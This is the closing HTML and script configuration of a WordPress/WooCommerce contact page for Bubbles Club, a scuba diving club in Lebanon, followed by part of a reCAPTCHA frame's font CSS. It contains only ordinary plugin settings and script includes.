Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.0","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"theme_builder_v2":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/bubblesleb.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bubblesleb.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bubblesleb.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"b5bc542b8a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":4439,"title":"Get%20in%20Touch%20With%20Bubbles%20Club%20%7C%20Scuba%20Diving%20In%20Lebanon","excerpt":"","featuredImage":false}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.0" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.34.0" id="pro-elements-handlers-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cd1dc5786879a16ac7fa0e7e9a5fcd9a","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://bubblesleb.com/cart/","ajaxurl":"https://bubblesleb.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://bubblesleb.com/","shop_url":"https://bubblesleb.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_52f8e179a3cd2b4b881eb6ef82cc4d13","fragment_name":"wc_fragments_52f8e179a3cd2b4b881eb6ef82cc4d13","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://bubblesleb.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"98f76d1cbd","wishlist_fragments_nonce":"b85b70a155","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_255192db80b533d221fbc0c3c97ed254","wishlist_fragment_name":"woodmart_wishlist_fragments_255192db80b533d221fbc0c3c97ed254","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://bubblesleb.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"ffc0b61f54","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};
var woodmart_page_css = {"wd-style-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-elementor-pro-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-elementor-pro.min.css","wd-int-wordfence-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-wp-blocks-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-mobile-nav-dropdown-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css","wd-wpcf7-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-widget-collapse-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css","wd-footer-base-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://bubblesleb.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=8.3.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=8.3.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/visual-footer-credit-remover/script.js?ver=6.9" id="jabvfcr_script-js"></script>
<script type="text/javascript" id="smush-lazy-load-js-before">
/* <![CDATA[ */
var smushLazyLoadOptions = {"autoResizingEnabled":false,"autoResizeOptions":{"precision":5,"skipAutoWidth":true}};
//# sourceURL=smush-lazy-load-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load.min.js?ver=3.22.1" id="smush-lazy-load-js"></script>
<script type="text/javascript" id="eael-general-js-extra">
/* <![CDATA[ */
var localize = {"ajaxurl":"https://bubblesleb.com/wp-admin/admin-ajax.php","nonce":"53a695173f","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https://bubblesleb.com/contact-us/","cart_redirectition":"no","cart_page_url":"https://bubblesleb.com/cart/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
//# sourceURL=eael-general-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.5.4" id="eael-general-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=8.3.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=8.3.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=8.3.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?key=AIzaSyDGm-F2icCoi_ajJ8sgC38VGvLNqM8R708&amp;language=en&amp;ver=3.2.1" id="mmm-googlemap-js-js"></script>
<script type="text/javascript" id="mmm-front-js-js-extra">
/* <![CDATA[ */
var mmm_localize = {"ajax_url":"https://bubblesleb.com/wp-admin/admin-ajax.php"};
var mmm_maps = [{"map_id":1,"map_option":{"id":1,"map_id":"1","map_name":"Bubbles CD","height_map":"500","height_valeur_type":"px","width_map":"100","width_valeur_type":"%","zoom":14,"lightbox":"0","scrollwheel":true,"fiels_to_display":"image,titre,description,adresse,telephone,weblink","default_marker_img_url":"0","default_desc_img_url":"0","streetViewControl":false,"mapTypeId":"hybrid","center":{"lat":34.15083,"lng":35.62773}},"markers":[{"id":2,"lat":34.150905,"lng":35.627973,"icon":"https://bubblesleb.com/wp-content/plugins/map-multi-marker/asset/img/icon-marker.png"}]}];
//# sourceURL=mmm-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/map-multi-marker/asset/js/front.js?ver=3.2.1" id="mmm-front-js-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/global/widgetCollapse.min.js?ver=8.3.4" id="wd-widget-collapse-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=8.3.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=8.3.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.4.3" id="wc-zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
//# sourceURL=wc-single-product-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://bubblesleb.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"243b48431b234c77b8751fb404fd9f77","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftuiEqAAAAAD_UzZh3Wd7X_umrCm4pW_PTbfrG&co=aHR0cHM6Ly9idWJibGVzbGViLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=reonjca6lrpe
body_size: 48660
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
